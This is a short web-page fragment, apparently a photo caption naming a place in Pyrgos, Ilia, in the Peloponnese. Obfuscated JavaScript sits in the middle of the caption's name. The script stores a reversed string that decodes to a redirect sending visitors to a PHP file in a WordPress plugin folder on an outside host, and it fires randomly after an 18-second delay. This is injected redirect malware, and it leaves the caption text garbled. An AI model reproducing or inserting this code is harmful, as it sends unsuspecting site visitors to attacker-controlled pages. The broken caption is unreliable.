 Stavros Tou No$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou in Pyrgos, Ilia, Peloponesse